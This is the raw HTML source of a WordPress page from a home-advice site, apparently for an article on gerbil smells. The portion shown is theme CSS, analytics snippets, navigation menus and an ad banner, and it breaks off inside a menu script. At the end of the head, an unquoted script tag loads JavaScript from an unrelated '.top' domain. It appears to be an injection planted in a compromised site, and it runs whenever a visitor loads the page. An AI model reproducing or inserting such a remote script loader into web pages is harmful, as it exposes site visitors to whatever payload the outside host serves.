    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-post-template-default .td-post-header .entry-title {
        font-size:22px;
	
    }
    
    .td-post-content h1 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	line-height:38px;
	font-style:normal;
	font-weight:normal;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75048791-1', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://homeguideexpert.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://homeguideexpert.com/category/family/",
                                "name": "Family"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://homeguideexpert.com/get-rid-gerbil-smells/",
                                "name": "How to get rid of gerbil smells"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-270x270.png" />

<!-- BEGIN GAINWP v5.4.6 Universal Analytics - https://intelligencewp.com/google-analytics-in-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-75048791-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GAINWP Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			.entry-tags { display: none; }
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-2759 single-format-standard get-rid-gerbil-smells global-block-template-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HomeGuideExpert/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homeguideexpert/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/sharon-henry-788b75117/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.paypal.com/paypalme2/homeguideexpert" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.co.uk/HomeGuideExpert/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://homeguideexpert.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeGuideExpert?lang=en-gb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4IM1_IJfjNpkuDDmgOhOeg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-has-children menu-item-66"><a href="https://homeguideexpert.com/">Home<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://homeguideexpert.com/category/home/buying/">Buying</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/homelessness/">Homelessness</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/landlords/">Landlords</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/new-homes/">Mortgages</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/selling-home/">Selling</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/home/tenants/">Tenants</a></li>
</ul>
</li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-177"><a href="https://homeguideexpert.com/category/improvement/">Improvement<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/contractors/">Contractors</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/builders/">Essentials</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/electrical/">Garden</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/plumbing/">Interior</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/loft-conversion/">Loft Conversion</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/improvement/planning-and-permissions/">Planning and permissions</a></li>
</ul>
</li>
<li id="menu-item-5178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5178"><a href="https://homeguideexpert.com/services-home-guide-expert/">Services</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-183"><a href="https://homeguideexpert.com/category/utilities/">Utilities<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/electricity/">Electricity</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/energy-efficiency/">Energy Efficiency</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/gas/">Gas</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/utilities/water/">Water</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://homeguideexpert.com/category/technical/">Technical<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/appliances/">Appliances</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/gadgets-computers/">Gadgets &amp; Computers</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/home-security/">Home Security</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/technical/tv-entertainment/">TV &amp; Entertainment</a></li>
</ul>
</li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-180"><a href="https://homeguideexpert.com/category/family/">Family<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/counselling/">Counselling</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/finances/">Finances</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/pets/">Pets</a></li>
	<li class="menu-item-0"><a href="https://homeguideexpert.com/category/family/shopping/">Shopping</a></li>
</ul>
</li>
<li id="menu-item-5410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5410"><a href="https://homeguideexpert.com/insurance/">Insurance</a></li>
<li id="menu-item-6257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6257"><a href="https://homeguideexpert.com/get-in-touch/">Get in touch</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://homeguideexpert.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HomeGuideExpert/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homeguideexpert/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/sharon-henry-788b75117/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.paypal.com/paypalme2/homeguideexpert" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.co.uk/HomeGuideExpert/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://homeguideexpert.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeGuideExpert?lang=en-gb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4IM1_IJfjNpkuDDmgOhOeg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 14, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-bar-menu" class="top-header-menu"><li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1107"><a href="https://homeguideexpert.com/category/emergency/">Emergency</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-407"><a href="https://homeguideexpert.com/blog/">Blog</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-410"><a href="https://homeguideexpert.com/advertise-with-us/">Advertise here</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://homeguideexpert.com/">
            <img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt=""/></noscript></noscript>
            <span class="td-visual-hidden">Home Guide Expert</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6966fe84747c8_rand td_block_template_1">
<!-- START ADVERTISER: Strike from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3019251&v=5580&q=415271&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=3019251&v=5580&q=415271&r=269535" border="0">
</a>

<!-- END ADVERTISER: Strike from awin.com -->
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://homeguideexpert.com/">
			<img data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://homeguideexpert.com/">
			<img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data lazyload" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png" alt=""/></noscript></noscript>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-mega-menu menu-item-66"><a href="https://homeguideexpert.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6966fe8475db1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6966fe8475db1" ><script>var block_td_uid_2_6966fe8475db1 = new tdBlock();
block_td_uid_2_6966fe8475db1.id = "td_uid_2_6966fe8475db1";
block_td_uid_2_6966fe8475db1.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"31","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_6966fe8475db1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6966fe8475db1_rand","tdc_css_class_style":"td_uid_2_6966fe8475db1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6966fe8475db1.td_column_number = "3";
block_td_uid_2_6966fe8475db1.block_type = "td_block_mega_menu";
block_td_uid_2_6966fe8475db1.post_count = "4";
block_td_uid_2_6966fe8475db1.found_posts = "79";
block_td_uid_2_6966fe8475db1.header_color = "";
block_td_uid_2_6966fe8475db1.ajax_pagination_infinite_stop = "";
block_td_uid_2_6966fe8475db1.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_2_6966fe8475db1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6966fe8475db1" id="td_uid_3_6966fe84876dd" data-td_block_id="td_uid_2_6966fe8475db1" data-td_filter_value="" href="https://homeguideexpert.com/category/home/">All</a><a class="mega-menu-sub-cat-td_uid_2_6966fe8475db1"  id="td_uid_4_6966fe8487754" data-td_block_id="td_uid_2_6966fe8475db1" data-td_filter_value="131" href="https://homeguideexpert.com/category/home/buying/">Buying</a><a class="mega-menu-sub-cat-td_uid_2_6966fe8475db1"  id="td_uid_5_6966fe84877cc" data-td_block_id="td_uid_2_6966fe8475db1" data-td_filter_value="45" href="https://homeguideexpert.com/category/home/homelessness/">Homelessness</a><a class="mega-menu-sub-cat-td_uid_2_6966fe8475db1"  id="td_uid_6_6966fe848783b" data-td_block_id="td_uid_2_6966fe8475db1" data-td_filter_value="133" href="https://homeguideexpert.com/category/home/landlords/">Landlords</a><a class="mega-menu-sub-cat-td_uid_2_6966fe8475db1"  id="td_uid_7_6966fe84878ab" data-td_block_id="td_uid_2_6966fe8475db1" data-td_filter_value="123" href="https://homeguideexpert.com/category/home/new-homes/">Mortgages</a><a class="mega-menu-sub-cat-td_uid_2_6966fe8475db1"  id="td_uid_8_6966fe848791b" data-td_block_id="td_uid_2_6966fe8475db1" data-td_filter_value="132" href="https://homeguideexpert.com/category/home/selling-home/">Selling</a><a class="mega-menu-sub-cat-td_uid_2_6966fe8475db1"  id="td_uid_9_6966fe848798b" data-td_block_id="td_uid_2_6966fe8475db1" data-td_filter_value="134" href="https://homeguideexpert.com/category/home/tenants/">Tenants</a></div></div><div id=td_uid_2_6966fe8475db1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/counselling/" class="td-post-category">Counselling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours">How to deal with difficult neighbours</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time">How to buy and sell a property at the same time</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-buy-a-property-for-the-first-time/" rel="bookmark" title="How to buy a property for the first time"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the words First Time Buyer" title="How to buy a property for the first time" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the words First Time Buyer" title="How to buy a property for the first time"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-buy-a-property-for-the-first-time/" rel="bookmark" title="How to buy a property for the first time">How to buy a property for the first time</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land">Do I need to give my neighbour access to my land</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6966fe8475db1" data-td_block_id="td_uid_2_6966fe8475db1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6966fe8475db1" data-td_block_id="td_uid_2_6966fe8475db1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-177"><a href="https://homeguideexpert.com/category/improvement/">Improvement</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6966fe848a95e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6966fe848a95e" ><script>var block_td_uid_10_6966fe848a95e = new tdBlock();
block_td_uid_10_6966fe848a95e.id = "td_uid_10_6966fe848a95e";
